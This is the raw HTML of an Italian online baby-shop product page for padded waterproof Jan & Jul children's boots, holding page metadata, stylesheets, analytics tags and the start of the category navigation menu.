

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html
body_size: 46446
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori, stivaletti per la pioggia"/><meta name="description" content="Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colorii, Scopri la collezione di stivaletti per la pioggia Jan jul in pronta consegna su Elobaby.net"/><meta name="keywords" content="Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori, accessori per l&#039;inverno, accessori per la pioggia, prodotti per bambini, abbigliamento invernale, giocare all&#039;aria aperta, stivali per la pioggia"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Scarponcino Jan &amp; Jul impermeabile imbottito- in vari colori, stivaletti per la pioggia</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/css/scalapay.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <meta property="og:type" content="product" /><meta property="og:title" content="Scarponcino&#x20;Jan&#x20;&amp;&#x20;Jul&#x20;impermeabile&#x20;imbottito-&#x20;in&#x20;vari&#x20;colori" /><meta property="og:image" content="https://www.elobaby.net/media/catalog/product/cache/4ed0ba2e6f87b6b2eced366179579d06/b/t/btp-hrt-toddler-girl-winter-boots-1.jpg" /><meta property="og:description" content="Gli&#x20;Scarponcini&#x20;impermeabili&#x20;Jan&#x20;&amp;amp&#x3B;&#x20;Jul&#x20;sono&#x20;l&#x27;ideale&#x20;per&#x20;l&#x27;uso&#x20;quotidiano&#x20;durante&#x20;l&#x27;inverno.&#x20;Mantengono&#x20;i&#x20;piedini&#x20;sempre&#x20;caldi&#x20;ed&#x20;asciutti&#x20;anche&#x20;quando&#x20;fuori&#x20;piove.&#x0D;&#x0A;Caratteristiche&#x20;degli&#x20;scarponcini&#x20;imbottiti&#x3A;&#x0D;&#x0A;Design&#x20;sportivo&#x3A;&#x20;suole&#x20;leggere&#x20;e&#x20;resistenti&#x20;con&#x20;suola&#x20;antiscivolo&#x20;per&#x20;una&#x20;maggiore&#x20;aderenza&#x20;a&#x20;qualsiasi&#x20;tipo&#x20;di&#x20;terreno.&#x20;Adatte&#x20;per&#x20;i&#x20;bambini&#x20;attivi.&#x0D;&#x0A;A&#x20;prova&#x20;di&#x20;neve&#x20;e&#x20;fango&#x3A;&#x20;realizzati&#x20;con&#x20;tessuto&#x20;traspirante&#x20;e&#x20;resistente&#x20;all&#x27;acqua,&#x20;privi&#x20;di&#x20;PVC&#x20;e&#x20;fluoro.&#x0D;&#x0A;Idrorepellenti&#x3A;&#x20;il&#x20;tessuto&#x20;impermeabile&#x20;che&#x20;si&#x20;trova&#x20;alla&#x20;base&#x20;dello&#x20;scarponcino&#x20;offre&#x20;una&#x20;protezione&#x20;extra&#x20;dal&#x20;fango&#x20;e&#x20;dall&#x27;acqua&#x20;e&#x20;ne&#x20;facilita&#xA0;la&#x20;pulizia.&#x0D;&#x0A;Isolamento&#x3A;&#x20;il&#x20;design&#x20;imbottito&#x20;con&#x20;morbida&#x20;fodera&#x20;in&#x20;pile&#x20;Sherpa&#x20;mantiene&#x20;le&#x20;dita&#x20;dei&#x20;piedi&#x20;calde&#x20;e&#x20;comode.&#x0D;&#x0A;Temperatura&#x20;nominale&#x20;-20C&#x20;&#x2F;&#x20;-4F&#x20;con&#x20;i&#x20;calzini.Me-Put-On&#x3A;&#x20;le&#x20;chiusure&#x20;in&#x20;velcro&#x20;su&#x20;entrambi&#x20;i&#x20;lati&#x20;rendono&#x20;gli&#x20;scarponcini&#x20;semplici&#x20;da&#x20;indossare&#x0D;&#x0A;&#xA0;" /><meta property="og:url" content="https://www.elobaby.net/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html" /> <meta property="product:price:amount" content="48"/> <meta property="product:price:currency" content="EUR"/> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img page-product-configurable catalog-product-view product-scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw_X19fc3RvcmU9ZW4~"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" 